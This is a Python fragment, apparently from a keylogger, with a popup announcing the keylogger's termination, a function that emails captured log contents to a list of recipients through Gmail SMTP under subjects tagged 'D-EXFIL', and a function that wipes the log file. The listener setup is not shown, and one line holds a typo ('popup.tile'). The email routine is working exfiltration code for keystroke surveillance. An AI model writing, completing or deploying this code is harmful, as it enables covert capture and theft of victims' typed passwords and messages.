 def show_message_popup(message):
    popup = tk.Tk()
    popup.tile(" [salt] - Keylogger Terminated.")
    popup.geometry("755x410")
    text_widget = tk.Text(popup, wrap=tk.NONE, font=("Courier", 8), width=120, height=40)
    text_widget.insert(tk.END, message)
    text_widget.pack()
    text_widget.config(bg="black", fg="green")
    popup.wm_attributes('-topmost', 1)
    popup.mainloop()
    listener.stop()
    listener.join()

def send_email(file_content):
    global email_count
    msg = MIMEText(file_content)
    msg["Subject"] = f" [salt] (D-EXFIL #{email_count})"
    msg["To"] = ", ".join(recipients)
    msg["From"] = f"{GMAIL_USERNAME}@gmail.com"
    smtp_server = smtplib.SMTP_SSL('smtp.gmail.com', 465)
    smtp_server.login(GMAIL_USERNAME, GMAIL_APP_PASSWORD)
    smtp_server.sendmail(msg["From"], recipients, msg.as_string())
    smtp_server.quit()
    email_count += 1

def clear_log_file(file_path):
    with open(file_path, "w") as file:
        file.truncate(0)